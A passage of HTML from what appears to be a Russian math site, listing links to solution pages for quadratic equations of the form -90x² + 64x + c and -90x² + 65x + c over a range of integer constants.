+64x -5  = 0</a></li><li><a href="/quadratic/-90/64/-4">Решение квадратного уравнения -90x&sup2;  +64x -4  = 0</a></li><li><a href="/quadratic/-90/64/-3">Решение квадратного уравнения -90x&sup2;  +64x -3  = 0</a></li><li><a href="/quadratic/-90/64/-2">Решение квадратного уравнения -90x&sup2;  +64x -2  = 0</a></li><li><a href="/quadratic/-90/64/-1">Решение квадратного уравнения -90x&sup2;  +64x -1  = 0</a></li><li><a href="/quadratic/-90/64/0">Решение квадратного уравнения -90x&sup2;  +64x  = 0</a></li><li><a href="/quadratic/-90/64/1">Решение квадратного уравнения -90x&sup2;  +64x  +1  = 0</a></li><li><a href="/quadratic/-90/64/2">Решение квадратного уравнения -90x&sup2;  +64x  +2  = 0</a></li><li><a href="/quadratic/-90/64/3">Решение квадратного уравнения -90x&sup2;  +64x  +3  = 0</a></li><li><a href="/quadratic/-90/64/4">Решение квадратного уравнения -90x&sup2;  +64x  +4  = 0</a></li><li><a href="/quadratic/-90/64/5">Решение квадратного уравнения -90x&sup2;  +64x  +5  = 0</a></li><li><a href="/quadratic/-90/64/6">Решение квадратного уравнения -90x&sup2;  +64x  +6  = 0</a></li><li><a href="/quadratic/-90/64/7">Решение квадратного уравнения -90x&sup2;  +64x  +7  = 0</a></li><li><a href="/quadratic/-90/64/8">Решение квадратного уравнения -90x&sup2;  +64x  +8  = 0</a></li><li><a href="/quadratic/-90/64/9">Решение квадратного уравнения -90x&sup2;  +64x  +9  = 0</a></li><li><a href="/quadratic/-90/64/10">Решение квадратного уравнения -90x&sup2;  +64x  +10  = 0</a></li><li><a href="/quadratic/-90/64/11">Решение квадратного уравнения -90x&sup2;  +64x  +11  = 0</a></li><li><a href="/quadratic/-90/64/12">Решение квадратного уравнения -90x&sup2;  +64x  +12  = 0</a></li><li><a href="/quadratic/-90/64/13">Решение квадратного уравнения -90x&sup2;  +64x  +13  = 0</a></li><li><a href="/quadratic/-90/64/14">Решение квадратного уравнения -90x&sup2;  +64x  +14  = 0</a></li><li><a href="/quadratic/-90/64/15">Решение квадратного уравнения -90x&sup2;  +64x  +15  = 0</a></li><li><a href="/quadratic/-90/64/16">Решение квадратного уравнения -90x&sup2;  +64x  +16  = 0</a></li><li><a href="/quadratic/-90/64/17">Решение квадратного уравнения -90x&sup2;  +64x  +17  = 0</a></li><li><a href="/quadratic/-90/64/18">Решение квадратного уравнения -90x&sup2;  +64x  +18  = 0</a></li><li><a href="/quadratic/-90/64/19">Решение квадратного уравнения -90x&sup2;  +64x  +19  = 0</a></li><li><a href="/quadratic/-90/64/20">Решение квадратного уравнения -90x&sup2;  +64x  +20  = 0</a></li><li><a href="/quadratic/-90/64/21">Решение квадратного уравнения -90x&sup2;  +64x  +21  = 0</a></li><li><a href="/quadratic/-90/64/22">Решение квадратного уравнения -90x&sup2;  +64x  +22  = 0</a></li><li><a href="/quadratic/-90/64/23">Решение квадратного уравнения -90x&sup2;  +64x  +23  = 0</a></li><li><a href="/quadratic/-90/64/24">Решение квадратного уравнения -90x&sup2;  +64x  +24  = 0</a></li><li><a href="/quadratic/-90/64/25">Решение квадратного уравнения -90x&sup2;  +64x  +25  = 0</a></li><li><a href="/quadratic/-90/64/26">Решение квадратного уравнения -90x&sup2;  +64x  +26  = 0</a></li><li><a href="/quadratic/-90/64/27">Решение квадратного уравнения -90x&sup2;  +64x  +27  = 0</a></li><li><a href="/quadratic/-90/64/28">Решение квадратного уравнения -90x&sup2;  +64x  +28  = 0</a></li><li><a href="/quadratic/-90/64/29">Решение квадратного уравнения -90x&sup2;  +64x  +29  = 0</a></li><li><a href="/quadratic/-90/64/30">Решение квадратного уравнения -90x&sup2;  +64x  +30  = 0</a></li><li><a href="/quadratic/-90/64/31">Решение квадратного уравнения -90x&sup2;  +64x  +31  = 0</a></li><li><a href="/quadratic/-90/64/32">Решение квадратного уравнения -90x&sup2;  +64x  +32  = 0</a></li><li><a href="/quadratic/-90/64/33">Решение квадратного уравнения -90x&sup2;  +64x  +33  = 0</a></li><li><a href="/quadratic/-90/64/34">Решение квадратного уравнения -90x&sup2;  +64x  +34  = 0</a></li><li><a href="/quadratic/-90/64/35">Решение квадратного уравнения -90x&sup2;  +64x  +35  = 0</a></li><li><a href="/quadratic/-90/64/36">Решение квадратного уравнения -90x&sup2;  +64x  +36  = 0</a></li><li><a href="/quadratic/-90/64/37">Решение квадратного уравнения -90x&sup2;  +64x  +37  = 0</a></li><li><a href="/quadratic/-90/64/38">Решение квадратного уравнения -90x&sup2;  +64x  +38  = 0</a></li><li><a href="/quadratic/-90/64/39">Решение квадратного уравнения -90x&sup2;  +64x  +39  = 0</a></li><li><a href="/quadratic/-90/64/40">Решение квадратного уравнения -90x&sup2;  +64x  +40  = 0</a></li><li><a href="/quadratic/-90/64/41">Решение квадратного уравнения -90x&sup2;  +64x  +41  = 0</a></li><li><a href="/quadratic/-90/64/42">Решение квадратного уравнения -90x&sup2;  +64x  +42  = 0</a></li><li><a href="/quadratic/-90/64/43">Решение квадратного уравнения -90x&sup2;  +64x  +43  = 0</a></li><li><a href="/quadratic/-90/64/44">Решение квадратного уравнения -90x&sup2;  +64x  +44  = 0</a></li><li><a href="/quadratic/-90/64/45">Решение квадратного уравнения -90x&sup2;  +64x  +45  = 0</a></li><li><a href="/quadratic/-90/64/46">Решение квадратного уравнения -90x&sup2;  +64x  +46  = 0</a></li><li><a href="/quadratic/-90/64/47">Решение квадратного уравнения -90x&sup2;  +64x  +47  = 0</a></li><li><a href="/quadratic/-90/64/48">Решение квадратного уравнения -90x&sup2;  +64x  +48  = 0</a></li><li><a href="/quadratic/-90/64/49">Решение квадратного уравнения -90x&sup2;  +64x  +49  = 0</a></li><li><a href="/quadratic/-90/64/50">Решение квадратного уравнения -90x&sup2;  +64x  +50  = 0</a></li><li><a href="/quadratic/-90/64/51">Решение квадратного уравнения -90x&sup2;  +64x  +51  = 0</a></li><li><a href="/quadratic/-90/64/52">Решение квадратного уравнения -90x&sup2;  +64x  +52  = 0</a></li><li><a href="/quadratic/-90/64/53">Решение квадратного уравнения -90x&sup2;  +64x  +53  = 0</a></li><li><a href="/quadratic/-90/64/54">Решение квадратного уравнения -90x&sup2;  +64x  +54  = 0</a></li><li><a href="/quadratic/-90/64/55">Решение квадратного уравнения -90x&sup2;  +64x  +55  = 0</a></li><li><a href="/quadratic/-90/64/56">Решение квадратного уравнения -90x&sup2;  +64x  +56  = 0</a></li><li><a href="/quadratic/-90/64/57">Решение квадратного уравнения -90x&sup2;  +64x  +57  = 0</a></li><li><a href="/quadratic/-90/64/58">Решение квадратного уравнения -90x&sup2;  +64x  +58  = 0</a></li><li><a href="/quadratic/-90/64/59">Решение квадратного уравнения -90x&sup2;  +64x  +59  = 0</a></li><li><a href="/quadratic/-90/64/60">Решение квадратного уравнения -90x&sup2;  +64x  +60  = 0</a></li><li><a href="/quadratic/-90/64/61">Решение квадратного уравнения -90x&sup2;  +64x  +61  = 0</a></li><li><a href="/quadratic/-90/64/62">Решение квадратного уравнения -90x&sup2;  +64x  +62  = 0</a></li><li><a href="/quadratic/-90/64/63">Решение квадратного уравнения -90x&sup2;  +64x  +63  = 0</a></li><li><a href="/quadratic/-90/64/64">Решение квадратного уравнения -90x&sup2;  +64x  +64  = 0</a></li><li><a href="/quadratic/-90/64/65">Решение квадратного уравнения -90x&sup2;  +64x  +65  = 0</a></li><li><a href="/quadratic/-90/64/66">Решение квадратного уравнения -90x&sup2;  +64x  +66  = 0</a></li><li><a href="/quadratic/-90/64/67">Решение квадратного уравнения -90x&sup2;  +64x  +67  = 0</a></li><li><a href="/quadratic/-90/64/68">Решение квадратного уравнения -90x&sup2;  +64x  +68  = 0</a></li><li><a href="/quadratic/-90/64/69">Решение квадратного уравнения -90x&sup2;  +64x  +69  = 0</a></li><li><a href="/quadratic/-90/64/70">Решение квадратного уравнения -90x&sup2;  +64x  +70  = 0</a></li><li><a href="/quadratic/-90/64/71">Решение квадратного уравнения -90x&sup2;  +64x  +71  = 0</a></li><li><a href="/quadratic/-90/64/72">Решение квадратного уравнения -90x&sup2;  +64x  +72  = 0</a></li><li><a href="/quadratic/-90/64/73">Решение квадратного уравнения -90x&sup2;  +64x  +73  = 0</a></li><li><a href="/quadratic/-90/64/74">Решение квадратного уравнения -90x&sup2;  +64x  +74  = 0</a></li><li><a href="/quadratic/-90/64/75">Решение квадратного уравнения -90x&sup2;  +64x  +75  = 0</a></li><li><a href="/quadratic/-90/64/76">Решение квадратного уравнения -90x&sup2;  +64x  +76  = 0</a></li><li><a href="/quadratic/-90/64/77">Решение квадратного уравнения -90x&sup2;  +64x  +77  = 0</a></li><li><a href="/quadratic/-90/64/78">Решение квадратного уравнения -90x&sup2;  +64x  +78  = 0</a></li><li><a href="/quadratic/-90/64/79">Решение квадратного уравнения -90x&sup2;  +64x  +79  = 0</a></li><li><a href="/quadratic/-90/64/80">Решение квадратного уравнения -90x&sup2;  +64x  +80  = 0</a></li><li><a href="/quadratic/-90/64/81">Решение квадратного уравнения -90x&sup2;  +64x  +81  = 0</a></li><li><a href="/quadratic/-90/64/82">Решение квадратного уравнения -90x&sup2;  +64x  +82  = 0</a></li><li><a href="/quadratic/-90/64/83">Решение квадратного уравнения -90x&sup2;  +64x  +83  = 0</a></li><li><a href="/quadratic/-90/64/84">Решение квадратного уравнения -90x&sup2;  +64x  +84  = 0</a></li><li><a href="/quadratic/-90/64/85">Решение квадратного уравнения -90x&sup2;  +64x  +85  = 0</a></li><li><a href="/quadratic/-90/64/86">Решение квадратного уравнения -90x&sup2;  +64x  +86  = 0</a></li><li><a href="/quadratic/-90/64/87">Решение квадратного уравнения -90x&sup2;  +64x  +87  = 0</a></li><li><a href="/quadratic/-90/64/88">Решение квадратного уравнения -90x&sup2;  +64x  +88  = 0</a></li><li><a href="/quadratic/-90/64/89">Решение квадратного уравнения -90x&sup2;  +64x  +89  = 0</a></li><li><a href="/quadratic/-90/64/90">Решение квадратного уравнения -90x&sup2;  +64x  +90  = 0</a></li><li><a href="/quadratic/-90/64/91">Решение квадратного уравнения -90x&sup2;  +64x  +91  = 0</a></li><li><a href="/quadratic/-90/64/92">Решение квадратного уравнения -90x&sup2;  +64x  +92  = 0</a></li><li><a href="/quadratic/-90/64/93">Решение квадратного уравнения -90x&sup2;  +64x  +93  = 0</a></li><li><a href="/quadratic/-90/64/94">Решение квадратного уравнения -90x&sup2;  +64x  +94  = 0</a></li><li><a href="/quadratic/-90/64/95">Решение квадратного уравнения -90x&sup2;  +64x  +95  = 0</a></li><li><a href="/quadratic/-90/64/96">Решение квадратного уравнения -90x&sup2;  +64x  +96  = 0</a></li><li><a href="/quadratic/-90/64/97">Решение квадратного уравнения -90x&sup2;  +64x  +97  = 0</a></li><li><a href="/quadratic/-90/64/98">Решение квадратного уравнения -90x&sup2;  +64x  +98  = 0</a></li><li><a href="/quadratic/-90/64/99">Решение квадратного уравнения -90x&sup2;  +64x  +99  = 0</a></li><li><a href="/quadratic/-90/64/100">Решение квадратного уравнения -90x&sup2;  +64x  +100  = 0</a></li><li><a href="/quadratic/-90/65/-90">Решение квадратного уравнения -90x&sup2;  +65x -90  = 0</a></li><li><a href="/quadratic/-90/65/-89">Решение квадратного уравнения -90x&sup2;  +65x -89  = 0</a></li><li><a href="/quadratic/-90/65/-88">Решение квадратного уравнения -90x&sup2;  +65x -88  = 0</a></li><li><a href="/quadratic/-90/65/-87">Решение квадратного уравнения -90x&sup2;  +65x -87  = 0</a></li><li><a href="/quadratic/-90/65/-86">Решение квадратного уравнения -90x&sup2;  +65x -86  = 0</a></li><li><a href="/quadratic/-90/65/-85">Решение квадратного уравнения -90x&sup2;  +65x -85  = 0</a></li><li><a href="/quadratic/-90/65/-84">Решение квадратного уравнения -90x&sup2;  +65x -84  = 0</a></li><li><a href="/quadratic/-90/65/-83">Решение квадратного уравнения -90x&sup2;  +65x -83  = 0</a></li><li><a href="/quadratic/-90/65/-82">Решение квадратного уравнения -90x&sup2;  +65x -82  = 0</a></li><li><a href="/quadratic/-90/65/-81">Решение квадратного уравнения -90x&sup2;  +65x -81  = 0</a></li><li><a href="/quadratic/-90/65/-80">Решение квадратного уравнения -90x&sup2;  +65x -80  = 0</a></li><li><a href="/quadratic/-90/65/-79">Решение квадратного уравнения -90x&sup2;  +65x -79  = 0</a></li><li><a href="/quadratic/-90/65/-78">Решение квадратного уравнения -90x&sup2;  +65x -78  = 0</a></li><li><a href="/quadratic/-90/65/-77">Решение квадратного уравнения -90x&sup2;  +65x -77  = 0</a></li><li><a href="/quadratic/-90/65/-76">Решение квадратного уравнения -90x&sup2;  +65x -76  = 0</a></li><li><a href="/quadratic/-90/65/-75">Решение квадратного уравнения -90x&sup2;  +65x -75  = 0</a></li><li><a href="/quadratic/-90/65/-74">Решение квадратного уравнения -90x&sup2;  +65x -74  = 0</a></li><li><a href="/quadratic/-90/65/-73">Решение квадратного уравнения -90x&sup2;  +65x -73  = 0</a></li><li><a href="/quadratic/-90/65/-72">Решение квадратного уравнения -90x&sup2;  +65x -72  = 0</a></li><li><a href="/quadratic/-90/65/-71">Решение квадратного уравнения -90x&sup2;  +65x -71  = 0</a></li><li><a href="/quadratic/-90/65/-70">Решение квадратного уравнения -90x&sup2;  +65x -70  = 0</a></li><li><a href="/quadratic/-90/65/-69">Решение квадратного уравнения -90x&sup2;  +65x -69  = 0</a></li><li><a href="/quadratic/-90/65/-68">Решение квадратного уравнения -90x&sup2;  +65x -68  = 0</a></li><li><a href="/quadratic/-90/65/-67">Решение квадратного уравнения -90x&sup2;  +65x -67  = 0</a></li><li><a href="/quadratic/-90/65/-66">Решение квадратного уравнения -90x&sup2;  +65x -66  = 0</a></li><li><a href="/quadratic/-90/65/-65">Решение квадратного уравнения -90x&sup2;  +65x -65  = 0</a></li><li><a href="/quadratic/-90/65/-64">Решение квадратного уравнения -90x&sup2;  +65x -64  = 0</a></li><li><a href="/quadratic/-90/65/-63">Решение квадратного уравнения -90x&sup2;  +65x -63  = 0</a></li><li><a href="/quadratic/-90/65/-62">Решение квадратного уравнения -90x&sup2;  +65x -62  = 0</a></li><li><a href="/quadratic/-90/65/-61">Решение квадратного уравнения -90x&sup2;  +65x -61  = 0</a></li><li><a href="/quadratic/-90/65/-60">Решение квадратного уравнения -90x&sup2;  +65x -60  = 0</a></li><li><a href="/quadratic/-90/65/-59">Решение квадратного уравнения -90x&sup2;  +65x -59  = 0</a></li><li><a href="/quadratic/-90/65/-58">Решение квадратного уравнения -90x&sup2;  +65x -58  = 0</a></li><li><a href="/quadratic/-90/65/-57">Решение квадратного уравнения -90x&sup2;  +65x -57  = 0</a></li><li><a href="/quadratic/-90/65/-56">Решение квадратного уравнения -90x&sup2;  +65x -56  = 0</a></li><li><a href="/quadratic/-90/65/-55">Решение квадратного уравнения -90x&sup2;  +65x -55  = 0</a></li><li><a href="/quadratic/-90/65/-54">Решение квадратного уравнения -90x&sup2;  +65x -54  = 0</a></li><li><a href="/quadratic/-90/65/-53">Решение квадратного уравнения -90x&sup2;  +65x -53  = 0</a></li><li><a href="/quadratic/-90/65/-52">Решение квадратного уравнения -90x&sup2;  +65x -52  = 0</a></li><li><a href="/quadratic/-90/65/-51">Решение квадратного уравнения -90x&sup2;  +65x -51  = 0</a></li><li><a href="/quadratic/-90/65/-50">Решение квадратного уравнения -90x&sup2;  +65x -50  = 0</a></li><li><a href="/quadratic/-90/65/-49">Решение квадратного уравнения -90x&sup2;  +65x -49  = 0</a></li><li><a href="/quadratic/-90/65/-48">Решение квадратного уравнения -90x&sup2;  +65x -48  = 0</a></li><li><a href="/quadratic/-90/65/-47">Решение квадратного уравнения -90x&sup2;  +65x -47  = 0</a></li><li><a href="/quadratic/-90/65/-46">Решение квадратного уравнения -90x&sup2;  +65x -46  = 0</a></li><li><a href="/quadratic/-90/65/-45">Решение квадратного уравнения -90x&sup2;  +65x -45  = 0</a></li><li><a href="/quadratic/-90/65/-44">Решение квадратного уравнения -90x&sup2;  +65x -44  = 0</a></li><li><a href="/quadratic/-90/65/-43">Решение квадратного уравнения -90x&sup2;  +65x -43  = 0</a></li><li><a href="/quadratic/-90/65/-42">Решение квадратного уравнения -90x&sup2;  +65x -42  = 0</a></li><li><a href="/quadratic/-90/65/-41">Решение квадратного уравнения -90x&sup2;  +65x -41  = 0</a></li><li><a href="/quadratic/-90/65/-40">Решение квадратного уравнения -90x&sup2;  +65x -40  = 0</a></li><li><a href="/quadratic/-90/65/-39">Решение квадратного уравнения -90x&sup2;  +65x -39  = 0</a></li><li><a href="/quadratic/-90/65/-38">Решение квадратного уравнения -90x&sup2;  +65x -38  = 0</a></li><li><a href="/quadratic/-90/65/-37">Решение квадратного уравнения -90x&sup2;  +65x -37  = 0</a></li><li><a href="/quadratic/-90/65/-36">Решение квадратного уравнения -90x&sup2;  +65x -36  = 0</a></li><li><a href="/quadratic/-90/65/-35">Решение квадратного уравнения -90x&sup2;  +65x -35  = 0</a></li><li><a href="/quadratic/-90/65/-34">Решение квадратного уравнения -90x&sup2;  +65x -34  = 0</a></li><li><a href="/quadratic/-90/65/-33">Решение квадратного уравнения -90x&sup2;  +65x -33  = 0</a></li><li><a href="/quadratic/-90/65/-32">Решение квадратного уравнения -90x&sup2;  +65x -32  = 0</a></li><li><a href="/quadratic/-90/65/-31">Решение квадратного уравнения -90x&sup2;  +65x -31  = 0</a></li><li><a href="/quadratic/-90/65/-30">Решение квадратного уравнения -90x&sup2;  +65x -30  = 0</a></li><li><a href="/quadratic/-90/65/-29">Решение квадратного уравнения -90x&sup2;  +65x -29  = 0</a></li><li><a href="/quadratic/-90/65/-28">Решение квадратного уравнения -90x&sup2;  +65x -28  = 0</a></li><li><a href="/quadratic/-90/65/-27">Решение квадратного уравнения -90x&sup2;  +65x -27  = 0</a></li><li><a href="/quadratic/-90/65/-26">Решение квадратного уравнения -90x&sup2;  +65x -26  = 0</a></li><li><a href="/quadratic/-90/65/-25">Решение квадратного уравнения -90x&sup2;  +65x -25  = 0</a></li><li><a href="/quadratic/-90/65/-24">Решение квадратного уравнения -90x&sup2;  +65x -24  = 0</a></li><li><a href="/quadratic/-90/65/-23">Решение квадратного уравнения -90x&sup2;  +65x -23  = 0</a></li><li><a href="/quadratic/-90/65/-22">Решение квадратного уравнения -90x&sup2;  +65x -22  = 0</a></li><li><a href="/quadratic/-90/65/-21">Решение квадратного уравнения -90x&sup2;  +65x -21  = 0</a></li><li><a href="/quadratic/-90/65/-20">Решение квадратного уравнения -90x&sup2;  +65x -20  = 0</a></li><li><a href="/quadratic/-90/65/-19">Решение квадратного уравнения -90x&sup2;  +65x -19  = 0</a></li><li><a href="/quadratic/-90/65/-18">Решение квадратного уравнения -90x&sup2;  +65x -18  = 0</a></li><li><a href="/quadratic/-90/65/-17">Решение квадратного уравнения -90x&sup2;  +65x -17  = 0</a></li><li><a href="/quadratic/-90/65/-16">Решение квадратного уравнения -90x&sup2;  +65x -16  = 0</a></li><li><a href="/quadratic/-90/65/-15">Решение квадратного уравнения -90x&sup2;  +65x -15  = 0</a></li><li><a href="/quadratic/-90/65/-14">Решение квадратного уравнения -90x&sup2;  +65x -14  = 0</a></li><li><a href="/quadratic/-90/65/-13">Решение квадратного уравнения -90x&sup2;  +65x -13  = 0</a></li><li><a href="/quadratic/-90/65/-12">Решение квадратного уравнения -90x&sup2;  +65x -12  = 0</a></li><li><a href="/quadratic/-90/65/-11">Решение квадратного уравнения -90x&sup2;  +65x -11  = 0</a></li><li><a href="/quadratic/-90/65/-10">Решение квадратного уравнения -90x&sup2;  +65x -10  = 0</a></li><li><a href="/quadratic/-90/65/-9">Решение квадратного уравнения -90x&sup2;  +65x -9  = 0</a></li><li><a href="/quadratic/-90/65/-8">Решение квадратного уравнения -90x&sup2;  +65x -8  = 0</a></li><li><a href="/quadratic/-90/65/-7">Решение квадратного уравнения -90x&sup2;  +65x -7  = 0</a></li><li><a href="/quadratic/-90/65/-6">Решение квадратного уравнения -90x&sup2;  +65x -6  = 0</a></li><li><a href="/quadratic/-90/65/-5">Решение квадратного уравнения -90x&sup2;  +65x -5  = 0</a></li><li><a href="/quadratic/-90/65/-4">Решение квадратного уравнения -90x&sup2;  +65x -4  = 0</a></li><li><a href="/quadratic/-90/65/-3">Решение квадратного уравнения -90x&sup2;  +65x -3  = 0</a></li><li><a href="/quadratic/-90/65/-2">Решение квадратного уравнения -90x&sup2;  +65x -2  = 0</a></li><li><a href="/quadratic/-90/65/-1">Решение квадратного уравнения -90x&sup2;  +65x -1  = 0</a></li><li><a href="/quadratic/-90/65/0">Решение квадратного уравнения -90x&sup2;  +65x  = 0</a></li><li><a href="/quadratic/-90/65/1">Решение квадратного уравнения -90x&sup2;  +65x  +1  = 0</a></li><li><a href="/quadratic/-90/65/2">Решение квадратного уравнения -90x&sup2;  +65x  +2  = 0</a></li><li><a href="/quadratic/-90/65/3">Решение квадратного уравнения -90x&sup2;  +65x  +3  = 0</a></li><li><a href="/quadratic/-90/65/4">Решение квадратного уравнения -90x&sup2;  +65x  +4  = 0</a></li><li><a href="/quadratic/-90/65/5">Решение квадратного уравнения -90x&sup2;  +65x  +5  = 0</a></li><li><a href="/quadratic/-90/65/6">Решение квадратного уравнения -90x&sup2;  +65x  +6  = 0</a></li><li><a href="/quadratic/-90/65/7">Решение квадратного уравнения -90x&sup2;  +65x  +7  = 0</a></li><li><a href="/quadratic/-90/65/8">Решение квадратного уравнения -90x&sup2;  +65x  +8  = 0</a></li><li><a href="/quadratic/-90/65/9">Решение квадратного уравнения -90x&sup2;  +65x  +9  = 0</a></li><li><a href="/quadratic/-90/65/10">Решение квадратного уравнения -90x&sup2;  +65x  +10  = 0</a></li><li><a href="/quadratic/-90/65/11">Решение квадратного уравнения -90x&sup2;  +65x  +11  = 0</a></li><li><a href="/quadratic/-90/65/12">Решение квадратного уравнения -90x&sup2;  +65x  +12  = 0</a></li><li><a href="/quadratic/-90/65/13">Решение квадратного уравнения -90x&sup2;  +65x  +13  = 0</a></li><li><a href="/quadratic/-90/65/14">Решение квадратного уравнения -90x&sup2;  +65x  +14  = 0</a></li><li><a href="/quadratic/-90/65/15">Решение квадратного уравнения -90x&sup2;  +65x  +15  = 0</a></li><li><a href="/quadratic/-90/65/16">Решение квадратного уравнения -90x&sup2;  +65x  +16  = 0</a></li><li><a href="/quadratic/-90/65/17">Решение квадратного уравнения -90x&sup2;  +65x  +17  = 0</a></li><li><a href="/quadratic/-90/65/18">Решение квадратного уравнения -90x&sup2;  +65x  +18  = 0</a></li><li><a href="/quadratic/-90/65/19">Решение квадратного уравнения -90x&sup2;  +65x  +19  = 0</a></li><li><a href="/quadratic/-90/65/20">Решение квадратного уравнения -90x&sup2;  +65x  +20  = 0</a></li><li><a href="/quadratic/-90/65/21">Решение квадратного уравнения -90x&sup2;  +65x  +21  = 0</a></li><li><a href="/quadratic/-90/65/22">Решение квадратного уравнения -90x&sup2;  +65x  +22  = 0</a></li><li><a href="/quadratic/-90/65/23">Решение квадратного уравнения -90x&sup2;  +65x  +23  = 0</a></li><li><a href="/quadratic/-90/65/24">Решение квадратного уравнения -90x&sup2;  +65x  +24  = 0</a></li><li><a href="/quadratic/-90/65/25">Решение квадратного уравнения -90x&sup2;  +65x  +25  = 0</a></li><li><a href="/quadratic/-90/65/26">Решение квадратного уравнения -90x&sup2;  +65x  +26  = 0</a></li><li><a href="/quadratic/-90/65/27">Решение квадратного уравнения -90x&sup2;  +65x  +27  = 0</a></li><li><a href="/quadratic/-90/65/28">Решение квадратного уравнения -90x&sup2;  +65x  +28  = 0</a></li><li><a href="/quadratic/-90/65/29">Решение квадратного уравнения -90x&sup2;  +65x  +29  = 0</a></li><li><a href="/quadratic/-90/65/30">Решение квадратного уравнения -90x&sup2;  +65x  +30  = 0</a></li><li><a href="/quadratic/-90/65/31">Решение квадратного уравнения -90x&sup2;  +65x  +31  = 0</a></li><li><a href="/quadratic/-90/65/32">Решение квадратного уравнения -90x&sup2;  +65x  +32  = 0</a></li><li><a href="/quadratic/-90/65/33">Решение квадратного уравнения -90x&sup2;  +65x  +33  = 0</a></li><li><a href="/quadratic/-90/65/34">Решение квадратного уравнения -90x&sup2;  +65x  +34  = 0</a></li><li><a href="/quadratic/-90/65/35">Решение квадратного уравнения -90x&sup2;  +65x  +35  = 0</a></li><li><a href="/quadratic/-90/65/36">Решение квадратного уравнения -90x&sup2;  +65x  +36  = 0</a></li><li><a href="/quadratic/-90/65/37">Решение квадратного уравнения -90x&sup2;  +65x  +37  = 0</a></li><li><a href="/quadratic/-90/65/38">Решение квадратного уравнения -90x&sup2;  +65x  +38  = 0</a></li><li><a href="/quadratic/-90/65/39">Решение квадратного уравнения -90x&sup2;  +65x  +39  = 0</a></li><li><a href="/quadratic/-90/65/40">Решение квадратного уравнения -90x&sup2;  +65x  +40  = 0</a></li><li><a href="/quadratic/-90/65/41">Решение квадратного уравнения -90x&sup2;  +65x  +41  = 0</a></li><li><a href="/quadratic/-90/65/42">Решение квадратного уравнения -90x&sup2;  +65x  +42  = 0</a></li><li><a href="/quadratic/-90/65/43">Решение квадратного уравнения -90x&sup2;  +65x  +43  = 0</a></li><li><a href="/quadratic/-90/65/44">Решение квадратного уравнения -90x&sup2;  +65x  +44  = 0</a></li><li><a href="/quadratic/-90/65/45">Решение квадратного уравнения -90x&sup2;  +65x  +45  = 0</a></li><li><a href="/quadratic/-90/65/46">Решение квадратного уравнения -90x&sup2;  +65x  +46  = 0</a></li><li><a href="/quadratic/-90/65/47">Решение квадратного уравнения -90x&sup2;  +65x  +47  = 0</a></li><li><a href="/quadratic/-90/65/48">Решение квадратного уравнения -90x&sup2;  +65x  +48  = 0</a></li><li><a href="/quadratic/-90/65/49">Решение квадратного уравнения -90x&sup2;  +65x  +49  = 0</a></li><li><a href="/quadratic/-90/65/50">Решение квадратного уравнения -90x&sup2;  +65x  +50  = 0</a></li><li><a href="/quadratic/-90/65/51">Решение квадратного уравнения -90x&sup2;  +65x  +51  = 0</a></li><li><a href="/quadratic/-90/65/52">Решение квадратного уравнения -90x&sup2;  +65x  +52  = 0</a></li><li><a href="/quadratic/-90/65/53">Решение квадратного уравнения -90x&sup2;  +65x  +53  = 0</a></li><li><a href="/quadratic/-90/65/54">Решение квадратного уравнения -90x&sup2;  +65x  +54  = 0</a></li><li><a href="/quadratic/-90/65/55">Решение квадратного уравнения -90x&sup2;  +65x  +55  = 0</a></li><li><a href="/quadratic/-90/65/56">Решение квадратного уравнения -90x&sup2;  +65x  +56  = 0</a></li><li><a href="/quadratic/-90/65/57">Решение квадратного уравнения -90x&sup2;  +65x  +57  = 0</a></li><li><a href="/quadratic/-90/65/58">Решение квадратного уравнения -90x&sup2;  +65x  +58  = 0</a></li><li><a href="/quadratic/-90/65/59">Решение квадратного уравнения -90x&sup2;  +65x  +59  = 0</a></li><li><a href="/quadratic/-90/65/60">Решение квадратного уравнения -90x&sup2;  +65x  +60  = 0</a></li><li><a href="/quadratic/-90/65/61">Решение квадратного уравнения -90x&sup2;  +65x  +61  = 0</a></li><li><a href="/quadratic/-90/65/62">Решение квадратного уравнения -90x&sup2;  +65x  +62  = 0</a></li><li><a href="/quadratic/-90/65/63">Решение квадратного уравнения -90x&sup2;  +65x  +63  = 0</a></li><li><a href="/quadratic/-90/65/64">Решение квадратного уравнения -90x&sup2;  +65x  +64  = 0</a></li><li><a href="/quadratic/-90/65/65">Решение квадратного уравнения -90x&sup2;  +65x  +65  = 0</a></li><li><a href="/quadratic/-90/65/66">Решение квадратного уравнения -90x&sup2;  +65x  +66  = 0</a></li><li><a href="/quadratic/-90/65/67">Решение квадратного уравнения -90x&sup2;  +65x  +67  = 0</a></li><li><a href="/quadratic/-90/65/68">Решение квадратного уравнения -90x&sup2;  +65x  +68  = 0</a></li><li><a href="/quadratic/-90/65/69">Решение квадратного уравнения -90x&sup2;  +65x  +69  = 0</a></li><li><a href="/quadratic/-90/65/70">Решение квадратного уравнения -90x&sup2;  +65x  +70  = 0</a></li><li><a href="/quadratic/-90/65/71">Решение квадратного уравнения -90x&sup2;  +65x  +71  = 0</a></li><li><a href="/quadratic/-90/65/72">Решение квадратного уравнения -90x&sup2;  +65x  +72  = 0</a></li><li><a href="/quadratic/-90/65/73">Решение квадратного уравнения -90x&sup2;  +65x  +73  = 0</a></li><li><a href="/quadratic/-90/65/74">Решение квадратного уравнения -90x&sup2;  +65x  +74  = 0</a></li><li><a href="/quadratic/-90/65/75">Решение квадратного уравнения -90x&sup2;  +65x  +75  = 0</a></li><li><a href="/quadratic/-90/65/76">Решение квадратного уравнения -90x&sup2;  +65x  +76  = 0</a></li><li><a href="/quadratic/-90/65/77">Решение квадратного уравнения -90x&sup2;  +65x  +77  = 0</a></li><li><a href="/quadratic/-90/65/78">Решение квадратного уравнения -90x&sup2;  +65x  +78  = 0</a></li><li><a href="/quadratic/-90/65/79">Решение квадратного уравнения -90x&sup2;  +65x  +79  = 0</a></li><li><a href="/quadratic/-90/65/80">Решение квадратного уравнения -90x&sup2;  +65x  +80  = 0</a></li><li><a href="/quadratic/-90/65/81">Решение квадратного уравнения -90x&sup2;  +65x  +81  = 0</a></li><li><a href="/quadratic/-90/65/82">Решение квадратного уравнения -90x&sup2;  +65x  +82  = 0</a></li><li><a href="/quadratic/-90/65/83">Решение квадратного уравнения -90x&sup2;  +65x  +83  = 0</a></li><li><a href="/quadratic/-90/65/84">Решение квадратного уравнения -90x&sup2;  +65x  +84  = 0</a></li><li><a href="/quadratic/-90/65/85">Решение квадратного уравнения -90x&sup2;  +65x  +85  = 0</a></li><li><a href="/quadratic/-90/65/86">Решение квадратного уравнения -90x&sup2;  +65x  +86  = 0</a></li><li><a href="/quadratic/-90/65/87">Решение квадратного уравнения -90x&sup2;  +65x  +87  